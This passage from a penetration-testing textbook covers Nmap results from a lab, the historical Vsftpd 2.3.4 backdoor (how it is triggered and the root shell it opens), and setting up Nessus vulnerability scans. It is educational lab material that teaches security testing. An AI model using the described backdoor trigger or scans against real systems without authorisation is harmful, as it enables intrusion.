<span id="page-177-0"></span>

In the process of crashing the listening service, Nmap can't figure out what software is running as noted at  $\bullet$ , but it does manage to get a fingerprint of the service. Based on the HTML tags in the fingerprint at  $\bullet$ , this service appears to be a web server. According to the Server: field, it is something called Zervit  $0.4$   $\Theta$ .

At this point, we have crashed the service, and we may never see it again on our pentest, so any potential vulnerabilities may be a moot point. Of course, in our lab we can just switch over to our Windows XP target and restart the Zervit server.

**NOTE**

Though hopefully you won't make any services crash on your pentests, there is always a

Though hopefully you won't make any services crash on your pentests, there is always a possibility that you will run into a particularly sensitive service that was not coded to accept anything other than expected input, such that even seemingly benign traffic like an Nmap scan causes it to crash. SCADA systems are particularly notorious for this sort of behavior. You always want to explain this to your client. When working with computers, there are no guarantees.

We'll return to the Nmap tool in the next chapter when we use the Nmap Scripting Engine (NSE) to learn detailed vulnerability information about our target systems before beginning exploitation.

# **Summary**

In this chapter we've managed to cover a lot of ground very quickly just by using publicly available sources and port scanners. We used tools such as theHarvester and Maltego to scour the Internet for information such as email addresses and websites. We used the Nmap port scanner to find out which ports are listening on our target virtual machines. Based on the output we've discovered, we can now do some research on known vulnerabilities as we start to think like attackers and actively seek exploitable vulnerabilities in the systems. In the next chapter, we'll cover the vulnerability analysis phase of penetration testing.

# **Chapter 6. Finding Vulnerabilities**

Before we start slinging exploits, we need to do some more research and analysis. When identifying vulnerabilities, we actively search for issues that will lead to compromise in the exploitation phase. Although some security firms will just run an automated exploitation tool and hope for the best, careful study of the vulnerabilities by a skilled pentester will garner better results than any tool on its own.

We'll examine several vulnerability analysis methods in this chapter, including automated scanning, targeted analysis, and manual research.

# **From Nmap Version Scan to Potential Vulnerability**

Now that we have some information about our target and the attack surface, we can develop scenarios to reach our pentest goals. For example, the FTP server on port 21 announced itself as Vsftpd 2.3.4. Vsftpd is short for Very Secure FTP.

We might assume that a product that calls itself *very secure* is asking for trouble, and in fact, in July 2011, it came to light that the Vsftpd repository had been breached. The Vsftpd binaries had been replaced with a backdoored version that could be triggered with a username containing a smiley face :). This opens a root shell on port 6200. Once the issue was discovered, the backdoored binaries were removed, and the official Vsftpd 2.3.4 was put back in place. So, though the presence of Vsftpd 2.3.4 doesn't guarantee that our target is vulnerable, it is definitely a threat to consider. Pentesting doesn't get much easier than piggybacking on an attacker who already owns a system.

## **Nessus**

Tenable Security's Nessus is one of the most widely used commercial vulnerability scanners, though many vendors provide comparable products.
vulnerability scanners, though many vendors provide comparable products. Nessus shares its name with a centaur who was slain by the Greek mythological hero, Heracles, and whose blood later killed Heracles himself. The Nessus database includes vulnerabilities across platforms and protocols, and its scanner performs a series of checks to detect known issues. You'll find entire books and training courses devoted to Nessus, and as you become more familiar with the tool, you'll find what works best for you. I'll provide only a high-level discussion of Nessus here.

Nessus is available as a paid professional version that pentesters and in-house security teams can use to scan networks for vulnerabilities. You can use the free, noncommercial version called Nessus Home to try the exercises in this book. Nessus Home is limited to scanning 16 IP addresses. (Nessus isn't preinstalled on Kali, but we covered installing it in [Chapter](#page-22-0) 1.)

Before you can run Nessus you need to start the Nessus daemon. To do so, enter the service command as shown here to start the Nessus web interface on TCP port 8834.

root@kali:~# **service nessusd start**

Now open a web browser, and access Nessus by directing the Iceweasel browser to *https://kali:8834*. (If you want to access the Nessus interface from another system, such as the host, you must replace *kali* with the IP address of the Kali machine.) After a few minutes of initialization, you should see a login screen, shown in [Figure](#page-181-0) 6-1. Use the login credentials you created in [Chapter](#page-22-0) 1.

#### **Nessus Policies**

The Nessus web interface has several tabs at the top of the screen, as shown in [Figure](#page-181-1) 6-2. Let's start with the Policies tab. Nessus policies are like configuration files that tell Nessus which vulnerability checks, port scanners, and so on to run in the vulnerability scan.

<span id="page-181-0"></span>

<span id="page-181-1"></span>

To create a policy, click **New Policy** at the left of the Nessus interface. Nessus's policy wizards will help you create a policy that will be useful for your scanning goals, as shown in [Figure](#page-182-0) 6-3. For our simple example, choose **Basic Network Scan**.

<span id="page-182-0"></span>

Now you are prompted for some basic information about the policy, as shown in [Figure](#page-183-0) 6-4, including a name, a description, and whether other Nessus users can access the policy. Once you are done, click **Next**.

<span id="page-183-0"></span>

Now you are asked if this is an internal or external scan, as shown in [Figure](#page-184-0) 6-5. Choose **Internal** and click **Next**.

<span id="page-184-0"></span>

If you have credentials, Nessus can authenticate with hosts and look for vulnerabilities that may not be apparent from a network-facing perspective. This feature is often used by internal security teams to test the security posture of their networks. You can set these credentials in the next step, as shown in [Figure](#page-185-0) 6-6. For now, you can leave this step blank and click **Save**.

<span id="page-185-0"></span>

As shown in [Figure](#page-185-1) 6-7, our new policy is now shown in the Policy tab.

<span id="page-185-1"></span>

#### **Scanning with Nessus**

Now, let's switch to the Scans tab and run Nessus against our target machines. Click **Scans** ▸ **New Scan**, and fill in the scan [information,](#page-186-0) as shown in Figure 6- 8. Nessus needs to know the name for our scan (Name), which scan policy to use (Policy), and which systems to scan (Targets).

<span id="page-186-0"></span>

Nessus runs a series of probes against the target in an attempt to detect or rule out as many issues as possible. The running scan is added to the Scans tab as shown in [Figure](#page-186-1) 6-9.

<span id="page-186-1"></span>

Once the scan is finished, click it to view the results, as shown in [Figure](#page-187-0) 6-10.

